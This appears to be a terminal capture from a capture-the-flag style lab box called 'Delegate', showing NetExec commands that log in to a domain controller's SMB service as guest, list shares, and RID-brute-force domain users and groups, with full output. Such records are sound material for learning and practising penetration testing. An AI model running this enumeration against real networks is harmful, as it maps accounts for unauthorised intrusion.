 ➜  Delegate nxc smb $FQDN 15:18:05 [4/237]
SMB         10.129.68.7     445    DC1              [*] Windows Server 2022 Build 20348 x64 (name:DC1) (domain:delegate.vl) (signing:True) (SMBv1:False) (Null Auth:True)
➜  Delegate nxc smb $FQDN -u "guest" -p "" --shares
SMB         10.129.68.7     445    DC1              [*] Windows Server 2022 Build 20348 x64 (name:DC1) (domain:delegate.vl) (signing:True) (SMBv1:False) (Null Auth:True)
SMB         10.129.68.7     445    DC1              [+] delegate.vl\guest:
SMB         10.129.68.7     445    DC1              [*] Enumerated shares
SMB         10.129.68.7     445    DC1              Share           Permissions     Remark
SMB         10.129.68.7     445    DC1              -----           -----------     ------
SMB         10.129.68.7     445    DC1              ADMIN$                          Remote Admin
SMB         10.129.68.7     445    DC1              C$                              Default share
SMB         10.129.68.7     445    DC1              IPC$            READ            Remote IPC
SMB         10.129.68.7     445    DC1              NETLOGON        READ            Logon server share
SMB         10.129.68.7     445    DC1              SYSVOL          READ            Logon server share
➜  Delegate nxc smb $FQDN -u "guest" -p "" --rid-brute
SMB         10.129.68.7     445    DC1              [*] Windows Server 2022 Build 20348 x64 (name:DC1) (domain:delegate.vl) (signing:True) (SMBv1:False) (Null Auth:True)
SMB         10.129.68.7     445    DC1              [+] delegate.vl\guest:
SMB         10.129.68.7     445    DC1              498: DELEGATE\Enterprise Read-only Domain Controllers (SidTypeGroup)
SMB         10.129.68.7     445    DC1              500: DELEGATE\Administrator (SidTypeUser)
SMB         10.129.68.7     445    DC1              501: DELEGATE\Guest (SidTypeUser)
SMB         10.129.68.7     445    DC1              502: DELEGATE\krbtgt (SidTypeUser)
SMB         10.129.68.7     445    DC1              512: DELEGATE\Domain Admins (SidTypeGroup)
SMB         10.129.68.7     445    DC1              513: DELEGATE\Domain Users (SidTypeGroup)
SMB         10.129.68.7     445    DC1              514: DELEGATE\Domain Guests (SidTypeGroup)
SMB         10.129.68.7     445    DC1              515: DELEGATE\Domain Computers (SidTypeGroup)
SMB         10.129.68.7     445    DC1              516: DELEGATE\Domain Controllers (SidTypeGroup)
SMB         10.129.68.7     445    DC1              517: DELEGATE\Cert Publishers (SidTypeAlias)
SMB         10.129.68.7     445    DC1              518: DELEGATE\Schema Admins (SidTypeGroup)
SMB         10.129.68.7     445    DC1              519: DELEGATE\Enterprise Admins (SidTypeGroup)
SMB         10.129.68.7     445    DC1              520: DELEGATE\Group Policy Creator Owners (SidTypeGroup)
SMB         10.129.68.7     445    DC1              521: DELEGATE\Read-only Domain Controllers (SidTypeGroup)
SMB         10.129.68.7     445    DC1              522: DELEGATE\Cloneable Domain Controllers (SidTypeGroup)
SMB         10.129.68.7     445    DC1              525: DELEGATE\Protected Users (SidTypeGroup)
SMB         10.129.68.7     445    DC1              526: DELEGATE\Key Admins (SidTypeGroup)
SMB         10.129.68.7     445    DC1              527: DELEGATE\Enterprise Key Admins (SidTypeGroup)
SMB         10.129.68.7     445    DC1              553: DELEGATE\RAS and IAS Servers (SidTypeAlias)
SMB         10.129.68.7     445    DC1              571: DELEGATE\Allowed RODC Password Replication Group (SidTypeAlias)
SMB         10.129.68.7     445    DC1              572: DELEGATE\Denied RODC Password Replication Group (SidTypeAlias)
SMB         10.129.68.7     445    DC1              1000: DELEGATE\DC1$ (SidTypeUser)
SMB         10.129.68.7     445    DC1              1101: DELEGATE\DnsAdmins (SidTypeAlias)
SMB         10.129.68.7     445    DC1              1102: DELEGATE\DnsUpdateProxy (SidTypeGroup)
SMB         10.129.68.7     445    DC1              1104: DELEGATE\A.Briggs (SidTypeUser)
SMB         10.129.68.7     445    DC1              1105: DELEGATE\b.Brown (SidTypeUser)
SMB         10.129.68.7     445    DC1              1106: DELEGATE\R.Cooper (SidTypeUser)
[0] 0:[tmux]*Z "c34b3r05" 15:18 11-Sep-25